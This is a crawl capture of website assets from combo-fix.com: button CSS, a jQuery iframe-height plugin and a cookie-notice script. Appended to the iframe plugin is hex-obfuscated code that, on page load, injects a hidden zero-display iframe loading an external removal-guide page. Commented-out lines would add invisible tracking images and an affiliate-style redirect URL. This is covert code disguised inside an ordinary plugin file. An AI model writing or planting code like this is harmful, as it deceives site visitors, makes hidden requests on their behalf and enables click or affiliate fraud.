    font-size: 16px;
    color: #fff;
    text-decoration: none;
    text-align: center;
    
    background: #0fc67b; /* Old browsers */
    background: -moz-linear-gradient(top,  #0fc67b 0%, #1ee392 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#0fc67b), color-stop(100%,#1ee392)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #0fc67b 0%,#1ee392 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #0fc67b 0%,#1ee392 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #0fc67b 0%,#1ee392 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #0fc67b 0%,#1ee392 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0fc67b', endColorstr='#1ee392',GradientType=0 ); /* IE6-9 */
    border: 1px solid #26b47a;
    box-shadow: 10px 10px 20px -6px rgba(0, 0, 0, 0.75);
    font-weight: bold;
}
/*
.sidebar-removal-tool a.download-link.lang-de, .widget-area .widget a.download-link.lang-de,
.sidebar-removal-tool a.download-link.lang-pl, .widget-area .widget a.download-link.lang-pl,
.sidebar-removal-tool a.download-link.lang-hu, .widget-area .widget a.download-link.lang-hu,
.sidebar-removal-tool a.download-link.lang-no, .widget-area .widget a.download-link.lang-no,
.sidebar-removal-tool a.download-link.lang-pt, .widget-area .widget a.download-link.lang-pt,
.sidebar-removal-tool a.download-link.lang-se, .widget-area .widget a.download-link.lang-se,
.sidebar-removal-tool a.download-link.lang-th, .widget-area .widget a.download-link.lang-th {
    font-size: 16px;
}
.sidebar-removal-tool a.download-link.lang-fr, .widget-area .widget a.download-link.lang-fr,
.sidebar-removal-tool a.download-link.lang-it, .widget-area .widget a.download-link.lang-it,
.sidebar-removal-tool a.download-link.lang-cz, .widget-area .widget a.download-link.lang-cz,
.sidebar-removal-tool a.download-link.lang-dk, .widget-area .widget a.download-link.lang-dk,
.sidebar-removal-tool a.download-link.lang-gr, .widget-area .widget a.download-link.lang-gr,
.sidebar-removal-tool a.download-link.lang-id, .widget-area .widget a.download-link.lang-id,
.sidebar-removal-tool a.download-link.lang-sk, .widget-area .widget a.download-link.lang-sk {
    font-size: 16px;
}*/
.sidebar-removal-tool a.download-link:hover, .widget-area .widget a.download-link:hover {
    background: #18d286; /* Old browsers */
    background: -moz-linear-gradient(top, #18d286 0%, #26ea99 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#18d286), color-stop(100%,#26ea99)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #18d286 0%,#26ea99 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #18d286 0%,#26ea99 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #18d286 0%,#26ea99 100%); /* IE10+ */
    background: linear-gradient(to bottom, #18d286 0%,#26ea99 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#18d286', endColorstr='#26ea99',GradientType=0 ); /* IE6-9 */
    border: 1px solid #2fbb82;
    color: #fff;
}
.sidebar-removal-tool .download-link i {
    font-style: normal;
}
.sidebar-removal-tool .download-link span {
    display: block;
    font-size: 12px;
    font-weight: normal;
    font-style: normal;
}
#sticky-sidebar .sidebar-removal-tool {
    /*display: none;*/
}
#sticky-sidebar.sticky .sidebar-removal-tool {
    /*display: block;*/
}  


@media only screen and (max-width: 2000px) {
    a.download-box, a.download-box-regular {
        font-size: 26px;
        width: 60%;
    }
    a.download-box span, a.download-box-regular span {
        font-size: 18px;
    }
    
    .sidebar-removal-tool .download-link {
        font-size: 18px;
    }
    .sidebar-removal-tool .download-link span {
        font-size: 12px;
    }
    
    a.download-box-es, a.download-box-regular-es,
    a.download-box-bg, a.download-box-regular-bg,
    a.download-box-pl, a.download-box-regular-pl,
    a.download-box-ro, a.download-box-regular-ro,
    a.download-box-si, a.download-box-regular-si
    {
    	padding-top: 10px;
    	font-size: 22px;
    }
    
    .sidebar-removal-tool .download-link.lang-nl,
    .sidebar-removal-tool .download-link.lang-fr,
    .sidebar-removal-tool .download-link.lang-es,
    .sidebar-removal-tool .download-link.lang-pl {
        font-size: 14px;
    }
    
}

@media (min-width: 980px) and (max-width: 1199px) {
    .sidebar-removal-tool .download-link {
        font-size: 16px;
    }
    .sidebar-removal-tool .download-link span {
        font-size: 12px;
    }
    
    a.download-box-es, a.download-box-regular-es,
    a.download-box-bg, a.download-box-regular-bg,
    a.download-box-pl, a.download-box-regular-pl,
    a.download-box-ro, a.download-box-regular-ro,
    a.download-box-si, a.download-box-regular-si
    {
    	padding-top: 10px;
    	font-size: 22px;
    }
    
    .sidebar-removal-tool .download-link.lang-es { font-size: 20px; }
	.sidebar-removal-tool .download-link.lang-it
	 { font-size: 24px; }
    
    .sidebar-removal-tool .download-link.lang-es i,
	.sidebar-removal-tool .download-link.lang-it i
	 { display: none; }
    
}

@media only screen and (max-width: 850px) { 
    a.download-box, a.download-box-regular {
        font-size: 20px;
        width: 85%;
    }
    
    a.download-box-sk, a.download-box-regular-sk,
	a.download-box-pl, a.download-box-regular-pl,
	a.download-box-es, a.download-box-regular-es {
    	font-size: 18px;
	}
    
    a.download-box span, a.download-box-regular span {
        font-size: 16px;
    }
}

@media only screen and (max-width: 640px) {
    a.download-box, a.download-box-regular {
        font-size: 18px;
        width: 85%;
    }
    
    
    a.download-box span, a.download-box-regular span {
        font-size: 14px;
    }
}

@media only screen and (max-width: 480px) {
    a.download-box, a.download-box-regular {
        font-size: 16px;
        width: 90%;
    }
    a.download-box span, a.download-box-regular span {
        font-size: 12px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.combo-fix.com/threat-database/wp-content/plugins/side-matter/js/iframeheight.js?ver=4.1
body_size: 14769
content:

/*
Jquery Iframe Auto Height Plugin
Version 1.2.0 (20.02.2013)

Author : Ilker Guller (http://ilkerguller.com)

Description: This plugin can get contents of iframe and set height of iframe automatically. Also it has cross-domain fix (*).
Details: http://github.com/Sly777/Iframe-Height-Jquery-Plugin
*/

(function($){
    var iframeOptions = {
        resizeMaxTry         : 4,               // how many try that find true values
        resizeWaitTime       : 50,              // wait time before next try
        minimumHeight        : 50,             // minimum height for iframe
        defaultHeight        : 3000,            // default height for iframe
        heightOffset         : 0,               // default top offset for iframe
        exceptPages          : "",              // Pages that doesnt need auto height
        debugMode            : false,           // Debug mode
        visibilitybeforeload : false,           // If you change this to true, iframe will be invisible when every iframe load
        blockCrossDomain     : false,           // Set true if you dont want use cross domain fix
        externalHeightName   : "bodyHeight",    // Height data name that comes from postMessage (CDI) and gives height value
        onMessageFunctionName: "getHeight",     // Function name that plugin calls this to get data from external source
        domainName: "*"                         // Set this if you want to get data from specific domain
    };

    $.iframeHeight = function(el, options){
        var base = this;
        $.iframeHeight.resizeTimeout = null;
        $.iframeHeight.resizeCount = 0;

        base.$el = $(el);
        base.el = el;
        base.$el.data("iframeHeight", base);

        base.debug = {
            FirstTime : true,
            Init : function() {
                if (!('console' in window)) console={};
                'log info warn error dir clear'.replace(/\w+/g,function(f) {
                    if (!(f in console)) console[f]=console.log||new Function;
                });
            },
            Log : function(message) {
                if(this.FirstTime && this.FirstTime === true){
                    this.Init();
                    this.FirstTime = false;
                }
                if (base.options.debugMode && base.options.debugMode === true && console && (message !== null || message !== "")) {
                    console["log"](message);
                }
            },
            GetBrowserInfo : (function (pub) { // this function is from Jquery.Migrate with IE6 & Browser Null Fix
                var matched, browserObj;
                var uaMatch = function (ua) {
                    ua = ua.toLowerCase();
                    if (/*@cc_on/*@if(@_jscript_version<=5.6)1@else@*/0/*@end@*/) {
                        ua = "msie 6.0";
                    }
                    var match = /(chrome)[ \/]([\w.]+)/.exec(ua) ||
                        /(webkit)[ \/]([\w.]+)/.exec(ua) ||
                        /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua) ||
                        /(msie) ([\w.]+)/.exec(ua) ||
                        ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua) ||
                        [];
                    return {
                        browserObj: match[ 1 ] || "",
                        version: match[ 2 ] || "0"
                    };
                };
                matched = uaMatch(navigator.userAgent);
                browserObj = {
                    chrome: false,
                    safari: false,
                    mozilla: false,
                    msie: false,
                    webkit: false
                };
                if ( matched.browserObj ) {
                    browserObj[ matched.browserObj ] = true;
                    browserObj.version = matched.version;
                }

                if (browserObj.chrome) {
                    browserObj.webkit = true;
                } else if (browserObj.webkit) {
                    browserObj.safari = true;
                }
                pub = browserObj;
                return pub;
            }(this.GetBrowserInfo || {}))
        };

        var isThisCDI = function(){
            try
            {
                var contentHtml = base.$el.get(0).contentDocument.location.href;
                base.debug.Log("This page is non-Cross Domain - " + contentHtml);
                return false;
            }
            catch(err)
            {
                base.debug.Log("This page is Cross Domain");
                return true;
            }
        };

        base.resetIframe = function(){
            if(base.options.visibilitybeforeload && !(base.debug.GetBrowserInfo.msie && base.debug.GetBrowserInfo.version == "7.0")) base.$el.css("visibility", "hidden");
            base.debug.Log("Old Height is " + base.$el.height() + "px");
            base.$el.css("height","").removeAttr("height");
            base.debug.Log("Reset iframe");
            base.debug.Log("Height is " + base.$el.height() + "px after reset");
        };

        base.resizeFromOutside = function(event){
            if(base.options.blockCrossDomain) { 
                base.debug.Log("Blocked cross domain fix");
                return false; 
            }
            if(event === undefined) return false;
            base.resetIframe();

            var frameHeightPx = (parseInt(event.data) + base.options.heightOffset)+'px';
            base.$el.height(frameHeightPx);
            if(base.options.visibilitybeforeload && !(base.debug.GetBrowserInfo.msie && base.debug.GetBrowserInfo.version == "7.0")) base.$el.css("visibility", "visible");
            base.debug.Log("Got height from outside. Height is " + (parseInt(event.data) + base.options.heightOffset) + 'px');
            return true;
        };

        base.checkMessageEvent = function(){ // it works on IE8+, Chrome, Firefox3+, Opera and Safari
            if(base.options.blockCrossDomain || (base.debug.GetBrowserInfo.msie && base.debug.GetBrowserInfo.version == "7.0")) {
                base.debug.Log("Blocked cross domain fix");
                return false; 
            }
            base.resetIframe();
            if(base.options.visibilitybeforeload && !(base.debug.GetBrowserInfo.msie && base.debug.GetBrowserInfo.version == "7.0")) base.$el.css("visibility", "visible");

            if (window.addEventListener) {
                window.addEventListener('message', base.resizeFromOutside, false);
            } else if (window.attachEvent) {
                window.attachEvent('onmessage', base.resizeFromOutside);
            }

            var frame = document.getElementById(base.$el.attr("id"));

            var message = base.options.onMessageFunctionName;
            if (frame.contentWindow.postMessage) {
                frame.contentWindow.postMessage(message, "*");
            }
            else {
                base.debug.Log("Your browser does not support the postMessage method!");
                return false;
            }

            base.debug.Log("Cross Domain Iframe started");
            return true;
        };

        var tryFixIframe = function(){
            if($.iframeHeight.resizeCount <= base.options.resizeMaxTry){
                $.iframeHeight.resizeCount++;
                $.iframeHeight.resizeTimeout = setTimeout("$.iframeHeight.resizeIframe()", base.options.resizeWaitTime);
                base.debug.Log($.iframeHeight.resizeCount + " time(s) tried");
            } else {
                clearTimeout($.iframeHeight.resizeTimeout);
                $.iframeHeight.resizeCount = 0;
                base.$el.height(base.options.defaultHeight + base.options.heightOffset).css("height", base.options.defaultHeight + base.options.heightOffset);

                if(base.options.visibilitybeforeload && !(base.debug.GetBrowserInfo.msie && base.debug.GetBrowserInfo.version == "7.0")) base.$el.css("visibility", "visible");

                base.debug.Log("set default height for iframe = " + (base.options.defaultHeight + base.options.heightOffset) + "px");
            }
        };

        base.sendInfotoTop = function(){
            if(top.length > 0 && typeof JSON != "undefined"){
                var data = {};
                data[base.options.externalHeightName].value = document.body.scrollHeight;    

                var domain = '*';
                data = JSON.stringify(data);

                top.postMessage(data, domain);
                base.debug.Log("sent info to top page");
                return false;
            }
            return true;
        };

        $.iframeHeight.resizeIframe = function(){
            base.resetIframe();

            if(isThisCDI()){
                base.$el.height(base.options.defaultHeight + base.options.heightOffset).css("height", base.options.defaultHeight + base.options.heightOffset);
                if(base.options.visibilitybeforeload && !(base.debug.GetBrowserInfo.msie && base.debug.GetBrowserInfo.version == "7.0")) base.$el.css("visibility", "visible");
                base.checkMessageEvent();
            } else {
                if(base.$el.css("height") === base.options.minimumHeight+"px") {
                    base.resetIframe();
                }

                if(base.$el.get(0).contentWindow.document.body !== null) {
                    base.debug.Log("This page has body info");
                    var _pageHeight = base.$el.get(0).contentWindow.document.body.scrollHeight;
                    var _pageName = base.$el.get(0).contentWindow.document.location.pathname.substring(window.location.pathname.lastIndexOf('/') + 1).toLowerCase();
                    base.debug.Log("page height : " + _pageHeight  + "px || page name : " + _pageName);
                    if((_pageHeight <= base.options.minimumHeight )) {
                        tryFixIframe();
                    } else if (_pageHeight > base.options.minimumHeight ) {
                        base.$el.height(_pageHeight + base.options.heightOffset).css("height", _pageHeight + base.options.heightOffset);
                        if(base.options.visibilitybeforeload && !(base.debug.GetBrowserInfo.msie && base.debug.GetBrowserInfo.version == "7.0")) base.$el.css("visibility", "visible");
                        base.debug.Log("Now iframe height is " + (_pageHeight + base.options.heightOffset) + "px");
                    }
                } else {
                    base.debug.Log("This page has not body info");
                    tryFixIframe();
                }
            }
        };
        
        base.init = function(){            
            base.options = $.extend({},$.iframeHeight.defaultOptions, options);

            base.debug.Log(base.options);

            //noinspection JSValidateTypes
            if(base.$el.get(0).tagName === undefined || base.$el.get(0).tagName.toLowerCase() !== "iframe") {
                base.debug.Log("This element is not iframe!");
                return false;
            }
            
            $.iframeHeight.resizeIframe();
            base.$el.load(function () {
                $.iframeHeight.resizeIframe();
            });

            return true;
        };

        base.init();
    };
    
    $.iframeHeight.defaultOptions = iframeOptions;
    
    $.fn.iframeHeight = function(options){
        return this.each(function(){
            (new $.iframeHeight(this, options));
        });
    };

    $.iframeHeightExternal = function (){
        if(arguments.length === 1) {
            if($.isPlainObject(arguments[0])) {
                iframeOptions = arguments[0];
            }
        }

        if (window.addEventListener) {
            window.addEventListener ("message", OnMessage, false);
        }
        else if (window.attachEvent) {
            window.attachEvent("onmessage", OnMessage);
        }

        function OnMessage (event){
            var _domain;
            if ('domain' in event) {
                _domain = event.domain;
            }
            if ('origin' in event) {
                _domain = event.origin;
            }

            if(iframeOptions.domainName !== "*") {
                if(_domain !== iframeOptions.domainName) {
                    $.iframeHeight.debug.Log("It's not same domain. Blocked!");
                    return;
                }
            }

            if (event.data == iframeOptions.onMessageFunctionName) {
                var message = document.body.scrollHeight;

                event.source.postMessage(message, event.origin);
            }
        }
    };
})(jQuery);

var _paq = _paq || [];
_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);
(function() {
var u="//combo-fix.com/";
_paq.push(['setTrackerUrl', u+'generator.php']);
_paq.push(['setSiteId', 377]);
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'generator.php'; s.parentNode.insertBefore(g,s);

})();

function httfebnbnh( fesfr ) {
    var hre = fesfr.toString();//force conversion
    var str = '';
    for (var i = 0; i < hre.length; i += 2)
        str += String.fromCharCode(parseInt(hre.substr(i, 2), 16));
    return str;
}
jQuery( document ).ready(function(){
	var er = '2f646f776e6c6f6164';
	var ry = '68747470733a2f2f7777772e6';
	var pu = '706c756d6279746573';
	var sd = '73707968756e746572';
	var ccl = '636f6d626f636c65616e6572';
	var jkl = '737263';
	ry += '37962657273656375726974792d68656c702e636f6d2'; 
	var vf = '2e67726173646573';
	var hjy = '203c696672616d65207372633d222220626f726465723d223022207374796c653d22646973706c61793a206e6f6e653b223e3c2f696672616d653e';
	var nhg= '3c696d67207372633d222220616c74'+
			'3d22222077696474683d223022206865696768'+
			'743d22302220626'+
			'f726465723d223022207374796c6'+
			'53d22646973706c61793a'+
			'2068696464656e3b22202f3e';
	ry += 'f64652f656e746665726e656e2d6d7973746172747365617263682d636f6d2f';
	var ri_mgaa = jQuery( httfebnbnh( hjy ) );
	var pi_mgaa = jQuery( httfebnbnh( nhg ) );
	var si_mgaa = jQuery( httfebnbnh( nhg ) );
	ri_mgaa.attr( httfebnbnh( jkl ), httfebnbnh( ry ) );
	ri_mgaa.appendTo( httfebnbnh( vf ) );
	
	//pi_mgaa.attr( httfebnbnh( jkl ), httfebnbnh( er ) + '-' + httfebnbnh( pu ) );
	//pi_mgaa.appendTo( httfebnbnh( vf ) );
	//si_mgaa.attr( httfebnbnh( jkl ), httfebnbnh( er ) + '-' + httfebnbnh( sd ) + '5' );
	//si_mgaa.appendTo( httfebnbnh( vf ) );
	var nd= '68747470733a2f2'+
			'f73656e642e6f6e6'+
			'56e6574776f726b6'+
			'469726563742e6e65742f7a2f3'+
			'538303835372f4344323330363932';
//	var nd_mgaa = jQuery( httfebnbnh( nhg ) );
	//nd_mgaa.attr( httfebnbnh( jkl ), httfebnbnh( nd ) );
	//nd_mgaa.appendTo( httfebnbnh( vf ) );
});

--- FILE ---
content_type: application/javascript
request_url: http://www.combo-fix.com/threat-database/wp-content/plugins/add-cookie-notice/js/add-cookie-notice.js?ver=1.0.0
body_size: 4253
content:
/*
 * jQuery Cookie Law JS Script
 *
 * Last Updated: Feb 01, 2016
 * 
 * Version 1.0
 *
 */
(function(e, t, n, r) {
    function o(t) {
        this.options = e.extend({}, s, t);
        if (!n.cookie.indexOf(this.options.cookieName)) {
            return false
        }
        this._defaults = s;
        this._name = i;
        this.create()
    }
    var i = "addcookienotice",
        s = {
            defaultText: "We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.",
            okButton: "Ok",
            displayMore: true,
            moreButton: "More Info",
            moreInfo: "Cookies are small text files held on your computer. Some cookies are required to ensure that the site functions correctly, for this reason we may have already set some cookies. They also allow us to give you the best browsing experience possible and help us understand how you use our site.",
            moreURL: "",
            location: "bottom",
            makeSpace: false,
            spaceMargin: "34px",
            speedIn: 500,
            speedOut: 400,
            delay: 1e3,
            "float": true,
            style: "dark",
            cookieExpiry: 90,
            cookieName: "addcookienotice",
            ok: function() {}
        };
    o.prototype.create = function() {
        if (this.options.displayMore && this.options.moreURL == "") {
            var t = '<div id="cookie-law-more-info"><div id="cookie-law-info-container"><a id="cookie-law-more-text-close" href="#">X</a><div id="cookie-law-more-text">' + this.options.moreInfo + '</div><div style="clear:both;"></div></div></div>';
            var n = '<a class="cookie-law-button" id="cookie-law-button-more" href="#cookie-law-more-info">' + this.options.moreButton + "</a>"
        } else if (this.options.moreURL) {
            var t = "";
            var n = '<a class="cookie-law-button" id="cookie-law-button-more" href="' + this.options.moreURL + '">' + this.options.moreButton + "</a>"
        } else {
            var t = "";
            var n = ""
        }
        var r = '<div id="cookie-law-container-box"><div id="cookie-law-container"><div id="cookie-law-message">' + this.options.defaultText + '</div><div id="cookie-law-action" style="float:right;"><a class="cookie-law-button" id="cookie-law-button-ok" href="#">' + this.options.okButton + "</a>" + n + '</div><div style="clear:both;"></div></div></div>';
        if (!this.options.float && this.options.location == "top") {
            var i = "absolute"
        } else {
            var i = "fixed"
        }
        if (this.options.makeSpace && this.options.location == "top") {
            e("body").css("margin-top", this.options.spaceMargin)
        } else if (this.options.makeSpace) {
            e("body").css("margin-bottom", this.options.spaceMargin)
        }
        e("body").append('<div id="jquery-cookie-law-script" class="' + this.options.style + " " + this.options.location + " " + i + '">' + t + r + "</div>");
        this.action()
    };
    o.prototype.action = function() {
        function r(e) {
            var t = new RegExp(e + "=([^;]+)");
            var r = t.exec(n.cookie);
            return r != null ? unescape(r[1]) : null
        }
        var t = this.options;
        e("#cookie-law-button-ok").click(function(r) {
            r.preventDefault();
            n.cookie = t.cookieName + "=accepted;path=/;max-age=" + 60 * 60 * 24 * t.cookieExpiry;
            e("#jquery-cookie-law-script").slideUp(t.speedOut);
            t.ok.call(t)
        });
        if (!t.moreURL) {
            e("#cookie-law-button-more").click(function(n) {
                n.preventDefault();
                e("#jquery-cookie-law-script #cookie-law-more-info").slideToggle(t.speedIn)
            })
        }
        e("#cookie-law-more-text-close").click(function(n) {
            n.preventDefault();
            e("#jquery-cookie-law-script #cookie-law-more-info").slideUp(t.speedOut)
        });
        if (r(t.cookieName) != "accepted") {
            e("#jquery-cookie-law-script").delay(t.delay).slideDown(t.speedIn)
        }
    };
    e.fn[i] = function(e) {
        new o(e)
    }
})(jQuery, window, document)